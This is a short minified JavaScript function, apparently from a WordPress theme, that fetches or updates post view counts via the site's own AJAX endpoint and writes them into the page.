var tdAjaxCount={};(function(){tdAjaxCount={tdGetViewsCountsAjax:function(c,d){var b="td_ajax_get_views";"post"===c&&(b="td_ajax_update_views");jQuery.ajax({type:"POST",url:td_ajax_url,cache:!0,data:{action:b,td_post_ids:d},success:function(a,b,c){a=jQuery.parseJSON(a);a instanceof Object&&jQuery.each(a,function(a,b){jQuery(".td-nr-views-"+a).html(b)})},error:function(a,b,c){}})}}})();
